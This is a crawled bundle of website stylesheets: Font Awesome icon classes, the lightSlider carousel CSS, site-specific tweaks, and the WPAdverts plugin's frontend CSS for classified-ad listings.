  content: "\f0ae"; }

.fa-taxi:before {
  content: "\f1ba"; }

.fa-teamspeak:before {
  content: "\f4f9"; }

.fa-teeth:before {
  content: "\f62e"; }

.fa-teeth-open:before {
  content: "\f62f"; }

.fa-telegram:before {
  content: "\f2c6"; }

.fa-telegram-plane:before {
  content: "\f3fe"; }

.fa-temperature-high:before {
  content: "\f769"; }

.fa-temperature-low:before {
  content: "\f76b"; }

.fa-tencent-weibo:before {
  content: "\f1d5"; }

.fa-tenge:before {
  content: "\f7d7"; }

.fa-terminal:before {
  content: "\f120"; }

.fa-text-height:before {
  content: "\f034"; }

.fa-text-width:before {
  content: "\f035"; }

.fa-th:before {
  content: "\f00a"; }

.fa-th-large:before {
  content: "\f009"; }

.fa-th-list:before {
  content: "\f00b"; }

.fa-the-red-yeti:before {
  content: "\f69d"; }

.fa-theater-masks:before {
  content: "\f630"; }

.fa-themeco:before {
  content: "\f5c6"; }

.fa-themeisle:before {
  content: "\f2b2"; }

.fa-thermometer:before {
  content: "\f491"; }

.fa-thermometer-empty:before {
  content: "\f2cb"; }

.fa-thermometer-full:before {
  content: "\f2c7"; }

.fa-thermometer-half:before {
  content: "\f2c9"; }

.fa-thermometer-quarter:before {
  content: "\f2ca"; }

.fa-thermometer-three-quarters:before {
  content: "\f2c8"; }

.fa-think-peaks:before {
  content: "\f731"; }

.fa-thumbs-down:before {
  content: "\f165"; }

.fa-thumbs-up:before {
  content: "\f164"; }

.fa-thumbtack:before {
  content: "\f08d"; }

.fa-ticket-alt:before {
  content: "\f3ff"; }

.fa-times:before {
  content: "\f00d"; }

.fa-times-circle:before {
  content: "\f057"; }

.fa-tint:before {
  content: "\f043"; }

.fa-tint-slash:before {
  content: "\f5c7"; }

.fa-tired:before {
  content: "\f5c8"; }

.fa-toggle-off:before {
  content: "\f204"; }

.fa-toggle-on:before {
  content: "\f205"; }

.fa-toilet:before {
  content: "\f7d8"; }

.fa-toilet-paper:before {
  content: "\f71e"; }

.fa-toolbox:before {
  content: "\f552"; }

.fa-tools:before {
  content: "\f7d9"; }

.fa-tooth:before {
  content: "\f5c9"; }

.fa-torah:before {
  content: "\f6a0"; }

.fa-torii-gate:before {
  content: "\f6a1"; }

.fa-tractor:before {
  content: "\f722"; }

.fa-trade-federation:before {
  content: "\f513"; }

.fa-trademark:before {
  content: "\f25c"; }

.fa-traffic-light:before {
  content: "\f637"; }

.fa-train:before {
  content: "\f238"; }

.fa-tram:before {
  content: "\f7da"; }

.fa-transgender:before {
  content: "\f224"; }

.fa-transgender-alt:before {
  content: "\f225"; }

.fa-trash:before {
  content: "\f1f8"; }

.fa-trash-alt:before {
  content: "\f2ed"; }

.fa-trash-restore:before {
  content: "\f829"; }

.fa-trash-restore-alt:before {
  content: "\f82a"; }

.fa-tree:before {
  content: "\f1bb"; }

.fa-trello:before {
  content: "\f181"; }

.fa-tripadvisor:before {
  content: "\f262"; }

.fa-trophy:before {
  content: "\f091"; }

.fa-truck:before {
  content: "\f0d1"; }

.fa-truck-loading:before {
  content: "\f4de"; }

.fa-truck-monster:before {
  content: "\f63b"; }

.fa-truck-moving:before {
  content: "\f4df"; }

.fa-truck-pickup:before {
  content: "\f63c"; }

.fa-tshirt:before {
  content: "\f553"; }

.fa-tty:before {
  content: "\f1e4"; }

.fa-tumblr:before {
  content: "\f173"; }

.fa-tumblr-square:before {
  content: "\f174"; }

.fa-tv:before {
  content: "\f26c"; }

.fa-twitch:before {
  content: "\f1e8"; }

.fa-twitter:before {
  content: "\f099"; }

.fa-twitter-square:before {
  content: "\f081"; }

.fa-typo3:before {
  content: "\f42b"; }

.fa-uber:before {
  content: "\f402"; }

.fa-ubuntu:before {
  content: "\f7df"; }

.fa-uikit:before {
  content: "\f403"; }

.fa-umbrella:before {
  content: "\f0e9"; }

.fa-umbrella-beach:before {
  content: "\f5ca"; }

.fa-underline:before {
  content: "\f0cd"; }

.fa-undo:before {
  content: "\f0e2"; }

.fa-undo-alt:before {
  content: "\f2ea"; }

.fa-uniregistry:before {
  content: "\f404"; }

.fa-universal-access:before {
  content: "\f29a"; }

.fa-university:before {
  content: "\f19c"; }

.fa-unlink:before {
  content: "\f127"; }

.fa-unlock:before {
  content: "\f09c"; }

.fa-unlock-alt:before {
  content: "\f13e"; }

.fa-untappd:before {
  content: "\f405"; }

.fa-upload:before {
  content: "\f093"; }

.fa-ups:before {
  content: "\f7e0"; }

.fa-usb:before {
  content: "\f287"; }

.fa-user:before {
  content: "\f007"; }

.fa-user-alt:before {
  content: "\f406"; }

.fa-user-alt-slash:before {
  content: "\f4fa"; }

.fa-user-astronaut:before {
  content: "\f4fb"; }

.fa-user-check:before {
  content: "\f4fc"; }

.fa-user-circle:before {
  content: "\f2bd"; }

.fa-user-clock:before {
  content: "\f4fd"; }

.fa-user-cog:before {
  content: "\f4fe"; }

.fa-user-edit:before {
  content: "\f4ff"; }

.fa-user-friends:before {
  content: "\f500"; }

.fa-user-graduate:before {
  content: "\f501"; }

.fa-user-injured:before {
  content: "\f728"; }

.fa-user-lock:before {
  content: "\f502"; }

.fa-user-md:before {
  content: "\f0f0"; }

.fa-user-minus:before {
  content: "\f503"; }

.fa-user-ninja:before {
  content: "\f504"; }

.fa-user-nurse:before {
  content: "\f82f"; }

.fa-user-plus:before {
  content: "\f234"; }

.fa-user-secret:before {
  content: "\f21b"; }

.fa-user-shield:before {
  content: "\f505"; }

.fa-user-slash:before {
  content: "\f506"; }

.fa-user-tag:before {
  content: "\f507"; }

.fa-user-tie:before {
  content: "\f508"; }

.fa-user-times:before {
  content: "\f235"; }

.fa-users:before {
  content: "\f0c0"; }

.fa-users-cog:before {
  content: "\f509"; }

.fa-usps:before {
  content: "\f7e1"; }

.fa-ussunnah:before {
  content: "\f407"; }

.fa-utensil-spoon:before {
  content: "\f2e5"; }

.fa-utensils:before {
  content: "\f2e7"; }

.fa-vaadin:before {
  content: "\f408"; }

.fa-vector-square:before {
  content: "\f5cb"; }

.fa-venus:before {
  content: "\f221"; }

.fa-venus-double:before {
  content: "\f226"; }

.fa-venus-mars:before {
  content: "\f228"; }

.fa-viacoin:before {
  content: "\f237"; }

.fa-viadeo:before {
  content: "\f2a9"; }

.fa-viadeo-square:before {
  content: "\f2aa"; }

.fa-vial:before {
  content: "\f492"; }

.fa-vials:before {
  content: "\f493"; }

.fa-viber:before {
  content: "\f409"; }

.fa-video:before {
  content: "\f03d"; }

.fa-video-slash:before {
  content: "\f4e2"; }

.fa-vihara:before {
  content: "\f6a7"; }

.fa-vimeo:before {
  content: "\f40a"; }

.fa-vimeo-square:before {
  content: "\f194"; }

.fa-vimeo-v:before {
  content: "\f27d"; }

.fa-vine:before {
  content: "\f1ca"; }

.fa-vk:before {
  content: "\f189"; }

.fa-vnv:before {
  content: "\f40b"; }

.fa-voicemail:before {
  content: "\f897"; }

.fa-volleyball-ball:before {
  content: "\f45f"; }

.fa-volume-down:before {
  content: "\f027"; }

.fa-volume-mute:before {
  content: "\f6a9"; }

.fa-volume-off:before {
  content: "\f026"; }

.fa-volume-up:before {
  content: "\f028"; }

.fa-vote-yea:before {
  content: "\f772"; }

.fa-vr-cardboard:before {
  content: "\f729"; }

.fa-vuejs:before {
  content: "\f41f"; }

.fa-walking:before {
  content: "\f554"; }

.fa-wallet:before {
  content: "\f555"; }

.fa-warehouse:before {
  content: "\f494"; }

.fa-water:before {
  content: "\f773"; }

.fa-wave-square:before {
  content: "\f83e"; }

.fa-waze:before {
  content: "\f83f"; }

.fa-weebly:before {
  content: "\f5cc"; }

.fa-weibo:before {
  content: "\f18a"; }

.fa-weight:before {
  content: "\f496"; }

.fa-weight-hanging:before {
  content: "\f5cd"; }

.fa-weixin:before {
  content: "\f1d7"; }

.fa-whatsapp:before {
  content: "\f232"; }

.fa-whatsapp-square:before {
  content: "\f40c"; }

.fa-wheelchair:before {
  content: "\f193"; }

.fa-whmcs:before {
  content: "\f40d"; }

.fa-wifi:before {
  content: "\f1eb"; }

.fa-wikipedia-w:before {
  content: "\f266"; }

.fa-wind:before {
  content: "\f72e"; }

.fa-window-close:before {
  content: "\f410"; }

.fa-window-maximize:before {
  content: "\f2d0"; }

.fa-window-minimize:before {
  content: "\f2d1"; }

.fa-window-restore:before {
  content: "\f2d2"; }

.fa-windows:before {
  content: "\f17a"; }

.fa-wine-bottle:before {
  content: "\f72f"; }

.fa-wine-glass:before {
  content: "\f4e3"; }

.fa-wine-glass-alt:before {
  content: "\f5ce"; }

.fa-wix:before {
  content: "\f5cf"; }

.fa-wizards-of-the-coast:before {
  content: "\f730"; }

.fa-wolf-pack-battalion:before {
  content: "\f514"; }

.fa-won-sign:before {
  content: "\f159"; }

.fa-wordpress:before {
  content: "\f19a"; }

.fa-wordpress-simple:before {
  content: "\f411"; }

.fa-wpbeginner:before {
  content: "\f297"; }

.fa-wpexplorer:before {
  content: "\f2de"; }

.fa-wpforms:before {
  content: "\f298"; }

.fa-wpressr:before {
  content: "\f3e4"; }

.fa-wrench:before {
  content: "\f0ad"; }

.fa-x-ray:before {
  content: "\f497"; }

.fa-xbox:before {
  content: "\f412"; }

.fa-xing:before {
  content: "\f168"; }

.fa-xing-square:before {
  content: "\f169"; }

.fa-y-combinator:before {
  content: "\f23b"; }

.fa-yahoo:before {
  content: "\f19e"; }

.fa-yammer:before {
  content: "\f840"; }

.fa-yandex:before {
  content: "\f413"; }

.fa-yandex-international:before {
  content: "\f414"; }

.fa-yarn:before {
  content: "\f7e3"; }

.fa-yelp:before {
  content: "\f1e9"; }

.fa-yen-sign:before {
  content: "\f157"; }

.fa-yin-yang:before {
  content: "\f6ad"; }

.fa-yoast:before {
  content: "\f2b1"; }

.fa-youtube:before {
  content: "\f167"; }

.fa-youtube-square:before {
  content: "\f431"; }

.fa-zhihu:before {
  content: "\f63f"; }

.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto; }
@font-face {
  font-family: 'Font Awesome 5 Brands';
  font-style: normal;
  font-weight: normal;
  font-display: swap;
  src: url("./webfonts/fa-brands-400.eot");
  src: url("./webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"), url("./webfonts/fa-brands-400.woff2") format("woff2"), url("./webfonts/fa-brands-400.woff") format("woff"), url("./webfonts/fa-brands-400.ttf") format("truetype"), url("./webfonts/fa-brands-400.svg#fontawesome") format("svg"); }

.fab {
  font-family: 'Font Awesome 5 Brands'; }
@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url("./webfonts/fa-regular-400.eot");
  src: url("./webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"), url("./webfonts/fa-regular-400.woff2") format("woff2"), url("./webfonts/fa-regular-400.woff") format("woff"), url("./webfonts/fa-regular-400.ttf") format("truetype"), url("./webfonts/fa-regular-400.svg#fontawesome") format("svg"); }

.far {
  font-family: 'Font Awesome 5 Free';
  font-weight: 400; }
@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url("./webfonts/fa-solid-900.eot");
  src: url("./webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"), url("./webfonts/fa-solid-900.woff2") format("woff2"), url("./webfonts/fa-solid-900.woff") format("woff"), url("./webfonts/fa-solid-900.ttf") format("truetype"), url("./webfonts/fa-solid-900.svg#fontawesome") format("svg"); }

.fa,
.fas {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900; }
/*! lightslider - v1.1.3 - 2015-04-14
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2015 Sachin N; Licensed MIT */
/** /!!! core css Should not edit !!!/**/

.lSSlideOuter {
    overflow: hidden;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}
.lightSlider:before, .lightSlider:after {
    content: " ";
    display: table;
}
.lightSlider {
    overflow: hidden;
    margin: 0;
}
.lSSlideWrapper {
    max-width: 100%;
    overflow: hidden;
    position: relative;
}
.lSSlideWrapper > .lightSlider:after {
    clear: both;
}
.lSSlideWrapper .lSSlide {
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
    -webkit-transition: all 1s;
    -webkit-transition-property: -webkit-transform,height;
    -moz-transition-property: -moz-transform,height;
    transition-property: transform,height;
    -webkit-transition-duration: inherit !important;
    transition-duration: inherit !important;
    -webkit-transition-timing-function: inherit !important;
    transition-timing-function: inherit !important;
}
.lSSlideWrapper .lSFade {
    position: relative;
}
.lSSlideWrapper .lSFade > * {
    position: absolute !important;
    top: 0;
    left: 0;
    z-index: 9;
    margin-right: 0;
    width: 100%;
}
.lSSlideWrapper.usingCss .lSFade > * {
    opacity: 0;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    -webkit-transition-duration: inherit !important;
    transition-duration: inherit !important;
    -webkit-transition-property: opacity;
    transition-property: opacity;
    -webkit-transition-timing-function: inherit !important;
    transition-timing-function: inherit !important;
}
.lSSlideWrapper .lSFade > *.active {
    z-index: 10;
}
.lSSlideWrapper.usingCss .lSFade > *.active {
    opacity: 1;
}
/** /!!! End of core css Should not edit !!!/**/

/* Pager */
.lSSlideOuter .lSPager.lSpg {
    margin: 10px 0 0;
    padding: 0;
    text-align: center;
}
.lSSlideOuter .lSPager.lSpg > li {
    cursor: pointer;
    display: inline-block;
    padding: 0 5px;
}
.lSSlideOuter .lSPager.lSpg > li a {
    background-color: #222222;
    border-radius: 30px;
    display: inline-block;
    height: 8px;
    overflow: hidden;
    text-indent: -999em;
    width: 8px;
    position: relative;
    z-index: 99;
    -webkit-transition: all 0.5s linear 0s;
    transition: all 0.5s linear 0s;
}
.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li.active a {
    background-color: #428bca;
}
.lSSlideOuter .media {
    opacity: 0.8;
}
.lSSlideOuter .media.active {
    opacity: 1;
}
/* End of pager */

/** Gallery */
.lSSlideOuter .lSPager.lSGallery {
    list-style: none outside none;
    padding-left: 0;
    margin: 0;
    overflow: hidden;
    transform: translate3d(0px, 0px, 0px);
    -moz-transform: translate3d(0px, 0px, 0px);
    -ms-transform: translate3d(0px, 0px, 0px);
    -webkit-transform: translate3d(0px, 0px, 0px);
    -o-transform: translate3d(0px, 0px, 0px);
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.lSSlideOuter .lSPager.lSGallery li {
    overflow: hidden;
    -webkit-transition: border-radius 0.12s linear 0s 0.35s linear 0s;
    transition: border-radius 0.12s linear 0s 0.35s linear 0s;
}
.lSSlideOuter .lSPager.lSGallery li.active, .lSSlideOuter .lSPager.lSGallery li:hover {
    border-radius: 5px;
}
.lSSlideOuter .lSPager.lSGallery img {
    display: block;
    height: auto;
    max-width: 100%;
}
.lSSlideOuter .lSPager.lSGallery:before, .lSSlideOuter .lSPager.lSGallery:after {
    content: " ";
    display: table;
}
.lSSlideOuter .lSPager.lSGallery:after {
    clear: both;
}
/* End of Gallery*/

/* slider actions */
.lSAction > a {
    width: 32px;
    display: block;
    top: 50%;
    height: 32px;
    background-image: url('./img/controls.png');
    cursor: pointer;
    position: absolute;
    z-index: 99;
    margin-top: -16px;
    opacity: 0.5;
    -webkit-transition: opacity 0.35s linear 0s;
    transition: opacity 0.35s linear 0s;
}
.lSAction > a:hover {
    opacity: 1;
}
.lSAction > .lSPrev {
    background-position: 0 0;
    left: 10px;
}
.lSAction > .lSNext {
    background-position: -32px 0;
    right: 10px;
}
.lSAction > a.disabled {
    pointer-events: none;
}
.cS-hidden {
    height: 1px;
    opacity: 0;
    filter: alpha(opacity=0);
    overflow: hidden;
}


/* vertical */
.lSSlideOuter.vertical {
    position: relative;
}
.lSSlideOuter.vertical.noPager {
    padding-right: 0px !important;
}
.lSSlideOuter.vertical .lSGallery {
    position: absolute !important;
    right: 0;
    top: 0;
}
.lSSlideOuter.vertical .lightSlider > * {
    width: 100% !important;
    max-width: none !important;
}

/* vertical controlls */
.lSSlideOuter.vertical .lSAction > a {
    left: 50%;
    margin-left: -14px;
    margin-top: 0;
}
.lSSlideOuter.vertical .lSAction > .lSNext {
    background-position: 31px -31px;
    bottom: 10px;
    top: auto;
}
.lSSlideOuter.vertical .lSAction > .lSPrev {
    background-position: 0 -31px;
    bottom: auto;
    top: 10px;
}
/* vertical */


/* Rtl */
.lSSlideOuter.lSrtl {
    direction: rtl;
}
.lSSlideOuter .lightSlider, .lSSlideOuter .lSPager {
    padding-left: 0;
    list-style: none outside none;
}
.lSSlideOuter.lSrtl .lightSlider, .lSSlideOuter.lSrtl .lSPager {
    padding-right: 0;
}
.lSSlideOuter .lightSlider > *,  .lSSlideOuter .lSGallery li {
    float: left;
}
.lSSlideOuter.lSrtl .lightSlider > *,  .lSSlideOuter.lSrtl .lSGallery li {
    float: right !important;
}
/* Rtl */

@-webkit-keyframes rightEnd {
    0% {
        left: 0;
    }

    50% {
        left: -15px;
    }

    100% {
        left: 0;
    }
}
@keyframes rightEnd {
    0% {
        left: 0;
    }

    50% {
        left: -15px;
    }

    100% {
        left: 0;
    }
}
@-webkit-keyframes topEnd {
    0% {
        top: 0;
    }

    50% {
        top: -15px;
    }

    100% {
        top: 0;
    }
}
@keyframes topEnd {
    0% {
        top: 0;
    }

    50% {
        top: -15px;
    }

    100% {
        top: 0;
    }
}
@-webkit-keyframes leftEnd {
    0% {
        left: 0;
    }

    50% {
        left: 15px;
    }

    100% {
        left: 0;
    }
}
@keyframes leftEnd {
    0% {
        left: 0;
    }

    50% {
        left: 15px;
    }

    100% {
        left: 0;
    }
}
@-webkit-keyframes bottomEnd {
    0% {
        bottom: 0;
    }

    50% {
        bottom: -15px;
    }

    100% {
        bottom: 0;
    }
}
@keyframes bottomEnd {
    0% {
        bottom: 0;
    }

    50% {
        bottom: -15px;
    }

    100% {
        bottom: 0;
    }
}
.lSSlideOuter .rightEnd {
    -webkit-animation: rightEnd 0.3s;
    animation: rightEnd 0.3s;
    position: relative;
}
.lSSlideOuter .leftEnd {
    -webkit-animation: leftEnd 0.3s;
    animation: leftEnd 0.3s;
    position: relative;
}
.lSSlideOuter.vertical .rightEnd {
    -webkit-animation: topEnd 0.3s;
    animation: topEnd 0.3s;
    position: relative;
}
.lSSlideOuter.vertical .leftEnd {
    -webkit-animation: bottomEnd 0.3s;
    animation: bottomEnd 0.3s;
    position: relative;
}
.lSSlideOuter.lSrtl .rightEnd {
    -webkit-animation: leftEnd 0.3s;
    animation: leftEnd 0.3s;
    position: relative;
}
.lSSlideOuter.lSrtl .leftEnd {
    -webkit-animation: rightEnd 0.3s;
    animation: rightEnd 0.3s;
    position: relative;
}
/*/  GRab cursor */
.lightSlider.lsGrab > * {
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.lightSlider.lsGrabbing > * {
  cursor: move;
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing;
  cursor: -o-grabbing;
  cursor: -ms-grabbing;
  cursor: grabbing;
}


ul.image-gallery li,ul.lSGallery li{
	margin:0;
	padding:0;
}



ul.image-gallery li::after,ul.lSGallery li::after{
	content:"";
	display:0;
	width:0;
	height:0;
}



.grecaptcha-badge {opacity:0}
.page-id-36859 .grecaptcha-badge {opacity:1}


.adsbygoogle{
	margin:20px auto;
}
#metaslider_container_65293 .theme-default .nivo-controlNav {

    position: absolute;
    bottom: 30px;
    left: 55px;

}
#menu-item-109677{
padding-top:20px !important;
}
#menu-item-109677 div:first-child{
border-top: 1px solid #e7e7e9;}


--- FILE ---
content_type: text/css
request_url: https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/wpadverts-frontend.css?ver=1.4.2
body_size: 10829
content:
/* 
    Document   : adverts-frontend.css
    Created on : 2014-09-01, 19:10:38
    Author     : Grzegorz
    Description:
        Purpose of the stylesheet follows.
*/

.adverts-no-js {
    display: block;
}

.adverts-js {
    display: none;
}

.adverts-icon-none:before { 
    content: ''; 
}

.advert-item span.advert-link {
    height:1.6em;
    line-height: 1.6em;
}

.advert-item span.advert-link .advert-link-text {
    color: #21759b;
    font-size: 1.1em;
    font-weight: bold;
}

.advert-item.advert-is-featured {
    background-color: #F0F8FF;
    border-color: lightsteelblue;
}

.advert-img img {
    display: block;
    margin: 0 auto;
}

input[type="submit"].adverts-button,
.adverts-button,
.adverts-upload-actions a.button {
    height:35px;
    background: #F2F2F2; 
    display: inline-block; 
    padding: 0 20px; 
    color: #444444 !important; 
    text-decoration: none;
    -moz-border-radius: 2px; 
    -webkit-border-radius: 2px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    position: relative;
    cursor: pointer;
    
    font: 300 15px/35px Helvetica, Arial, sans-serif;
    font-weight: normal;
    background-image: -moz-linear-gradient(50% 0%, #F5F5F5, #F1F1F1);
}

.adverts-button-small {
    height: 28px;
    padding: 0 10px;
    background: whitesmoke;
    display: inline-block;
    text-decoration: none;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border: 1px solid #ccc;
    position: relative;
    cursor: pointer;
    font: 300 13px/30px Helvetica, Arial, sans-serif;
    font-weight: normal;
    background-image: -moz-linear-gradient(50% 0%, #F5F5F5, #F1F1F1);
    color: #666;
}
body .adverts-button-small:visited {
    color: #666;
}

.adverts-buttons-line {
    display: inline-block;
    margin: 0 0 0 1em;
    height: 35px;
    line-height: 35px;
    border: 0;
    padding: 0;
    vertical-align: middle;
}

input.adverts-submit[type=submit] {
    height: 35px;
    overflow: hidden;
    padding: 0 20px;
    outline: none;
    border: 0;
    border-radius: 0;
    font: 300 15px/35px Helvetica, Arial, sans-serif;
    text-decoration: none;
    color: #fff;
    cursor: pointer;
    text-shadow: none;
    background: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    text-transform: none;
    
    background: #F2F2F2;
    color: #444444; 
    
    background-color: #2da5da;
    opacity: 0.8;
    transition: opacity 0.2s;
    -o-transition: opacity 0.2s;
    -ms-transition: opacity 0.2s;
    -moz-transition: opacity 0.2s;
    -webkit-transition: opacity 0.2s;
    color: white;
}

.adverts-inline-icon:before {
    vertical-align: baseline;
    font-size: 15px;
    color: gray;
}

.adverts-inline-icon.adverts-inline-icon-info:before {
    color: #21759b;
}

.adverts-inline-icon.adverts-inline-icon-warn:before {
    color: #b34040;
}

.adverts-button.adverts-button-icon {
    display: inline-block;
    overflow: hidden;
    padding: 0px;
    margin: 0 0 0 2px;
    width: 30px;
    height: 28px;
    font-size:18px;
    text-align: center;
}

.adverts-button.adverts-button-icon:before {
    vertical-align: top;
    line-height: 28px;
}

a.adverts-button:visited,
.adverts-upload-actions a.button:visited,
a.adverts-button:hover,
.adverts-upload-actions a.button:hover {
    color: #444444 !important; 
    text-decoration: none;
}

a.adverts-button:hover {
    border: 1px solid rgba(0, 0, 0, 0.2);
}

.adverts-manage-price {
    font-weight: bold;
    margin: 0 0.5em 0 0;
}

.adverts-manage-info {
    float: right;
    line-height: 26px;
}

.adverts-manage-link a {
    text-decoration: none;
}

.adverts-manage-actions-wrap {
    overflow: hidden;
    clear: both;
}

.adverts-manage-actions-more {
    clear: both;
    overflow: hidden;
    display: none;
}

.adverts-manage-actions-left {
    float: left;
}

.adverts-manage-actions-right {
    float: right;
}

.adverts-manage-action,
a.adverts-manage-action {
    display: inline-block;
    overflow: hidden;
    
    padding: 0 10px 0 5px;
    height: 28px;
    line-height: 26px;
    font-size: 12px;
    text-decoration: none;
    color: #666;
    border: 1px solid silver;
    border-radius: 3px;
}

.adverts-manage-action,
a.adverts-manage-action {
    
}

.adverts-manage-actions-left a.adverts-manage-action {
    margin: 5px 5px 0 0;
}

.adverts-manage-actions-right a.adverts-manage-action {
    margin: 5px 0 0 5px;
}

a.adverts-manage-action:hover {
    background-color: whitesmoke;
    color: #666;
    border-color: gray;
}

.adverts-manage-action:visited,
a.adverts-manage-action:visited {
    color: #666;
}

.adverts-manage-action > span {
    font-size: 16px;
}

.adverts-manage-delete-confirm {
    display: none
}

.adverts-manage-delete-text {
    
}

.advert-link-wraps, 
.advert-link-wraps:visited
.entry-content .advert-link-wraps, 
.entry-content .advert-link-wraps:visited {
    font-size: 15px;
    color: #21759b;
    text-decoration: none;
}

@media (min-width: 760px) {
    .advert-manage-item.advert-item-col-1 .advert-img {
        top: 0;
        margin-top: 15px;
    }  
}


.advert-manage-item.advert-manage-deleted {
    background-color: whitesmoke;
    padding: 1em;
    font-size: 14px;
}

.advert-manage-deleted:before {
    font-size: 18px;
}

.adverts-loader {
    display: none;
    border: none !important;
    box-shadow: none !important;
    font-size: 20px;
    height: 28px;
    line-height: 28px;
}

.adverts-loader.animate-spin {
    display: none;
}

.adverts-list {
    clear: both;
    overflow: hidden;
}

.adverts-list-empty {
    font-size: 1.1em;
    padding: 1em 0 1em 0;
    border-bottom: 1px solid whitesmoke;
}

.advert-item {
    background-color: #fff;
    margin: 0 20px 20px 0;
    padding: 0;
    float: left;
    position: relative;
    -webkit-backface-visibility: hidden;
    border: 1px #e5e5e5 solid;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.advert-item .advert-item-grow { 
    transition: all .2s ease-in-out; 
    opacity: 1; /* was 0.8 */
    cursor: pointer;
    
    box-shadow: none !important;
    border-radius: 0px !important;
}

.advert-item:hover .advert-item-grow { 
    /*transform: scale(1.1); */
    overflow: hidden;
    opacity: 1;
}

.advert-item:hover .advert-price {
    opacity: 1;
    background-color: #b34040;
    color: white;
}

.advert-item-col-1-only,
.advert-item-col-2-only,
.advert-item-col-3-only,
.advert-item-col-4-only {
    display: none;
}

.advert-item-col-2 {
    width: 48%;
    margin: 1%;
}

.advert-item-col-2:nth-child(2n+1) {
    width: 49%;
    margin: 1% 1% 1% 0%;
}

.advert-item-col-2:nth-child(2n) {
    width: 49%;
    margin: 1% 0% 1% 1%;
}

.advert-item-col-3 {
    width: 32%;
    margin: 1%;
}

.advert-item-col-3:nth-child(3n+1) {
    width: 32%;
    margin: 1% 1% 1% 0%;
}

.advert-item-col-3:nth-child(3n+2) {
    width: 32%;
    margin: 1% 1% 1% 1%;
}

.advert-item-col-3:nth-child(3n+3) {
    width: 32%;
    margin: 1% 0% 1% 1%;
}

.advert-item-col-4 {
    width: 23%;
    margin: 1%;
}

.advert-item-col-4:nth-child(4n+1) {
    width: 23.5%;
    margin: 1% 1% 1% 0%;
}

.advert-item-col-4:nth-child(4n+2) {
    width: 23.5%;
    margin: 1% 1% 1% 1%;
}

.advert-item-col-4:nth-child(4n+3) {
    width: 23.5%;
    margin: 1% 1% 1% 1%;
}

.advert-item-col-4:nth-child(4n+4) {
    width: 23.5%;
    margin: 1% 0% 1% 1%;
}
/*@media all and (min-width: 760px) {*/
    
    
.advert-item-col-1 .advert-item-col-1-only {
    display: initial;
}

.advert-item-col-1 span.advert-link {
    min-height:1.3em;
    height: auto;
}
.advert-item-col-1 {
    width: 100%;
    margin: 0;
    padding: 10px 0 10px 0;
    border: 0;
    border-bottom: 1px solid #e5e5e5;
}    
.adverts-bg-hover .advert-item-col-1:hover {
    background: whitesmoke;
}

.advert-item-col-1 .advert-img {
    float: left;
    width: 100px;
    height: 61px;
    position: absolute;
    top: 50%;
    margin-top: -30px;
    
    
    background: whitesmoke;
}

.advert-item-col-1 .advert-post-title,
.advert-item-col-1 .advert-published {
    margin-left: 110px;
    clear: none;
}

.advert-item-col-1 .advert-post-title {
    padding: 4px 0 2px 0;
}

.advert-item-col-1 .advert-published {
    padding: 0;
    overflow: hidden;
    clear: both;
}

.advert-item-col-1 .advert-date,
.advert-item-col-1 .advert-location {
    line-height: 2.2rem;
    padding: 0;
    display: inline-block;
    border: 2px solid transparent;
    width: 33%;
    float: left;
}

.advert-item-col-1 .advert-price {
    position: relative;
    bottom: 0;
    right: 0;
    
    float: right;
    line-height: 2.2rem;
    min-width: 20%;
}

.advert-item-col-right {
    float:right;
}
/*}*/

@media all and (max-width: 760px) {
    .advert-item-col-1 .advert-date {
        display: none;
    }
    .advert-item-col-1 .advert-location {
        width: auto;
    }
    .advert-item-col-1 .advert-location:before {
        content: none;
    }
    
    .advert-manage-item  .advert-img {
        display: none;
    }
    
    .advert-manage-item.advert-item-col-1 .advert-post-title, 
    .advert-manage-item.advert-item-col-1 .advert-published {
        margin-left: 0;
    }
}

.advert-img {
    background-position: center center !important;
    background-repeat: no-repeat !important;
    position: relative;
    width:100%; 
    height:190px;
    line-height:1em;
    overflow: hidden;
}

.advert-price {
    background-color: #b34040;
    opacity: 1;
    position: absolute;
    right: 1em;
    min-width: 25%;
    bottom: 10px;
    text-align: center;
    font-size: 1.2em;
    line-height: 1.8em;
    padding: 0 0.1em 0 0.1em;
    color: #b34040;
    border: 2px solid #b34040;
    border-radius: 4px;
    font-weight: bold;
    background-color: transparent;
}

.advert-link-wrap {
    display: block;
    position: absolute;
    z-index: 1000;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
}

.advert-post-title {
    padding: 0.2em 0.5em 0.2em 0.5em;
    clear:both;
}

.advert-post-title .advert-link {
    display: inline-block;
    font-size: 1.1em;
    height:1.3em;
    text-decoration: none;
    font-weight: bold;
    overflow: hidden;
}

.advert-date {
    line-height: 1.8em;
    padding: 10px 0 10px 0;
    display: inline-block;

}

.advert-published {
    padding: 0.2em 0.5em 0.2em 0.5em;
}

